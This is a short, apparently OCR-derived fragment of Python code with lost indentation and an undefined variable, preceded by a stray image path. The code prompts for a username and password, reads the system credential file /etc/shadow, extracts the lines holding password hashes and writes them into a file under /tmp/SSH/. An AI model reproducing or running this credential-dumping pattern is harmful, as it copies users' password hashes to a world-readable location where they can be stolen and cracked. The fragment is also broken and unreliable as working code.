 try:
session['user'] = input("Enter username: ")
passW = input("Enter password: ")
with open('/etc/shadow', 'r') as f:
data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
if not x == None:
passwords.append(x)
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
salt = ""
realPass = ""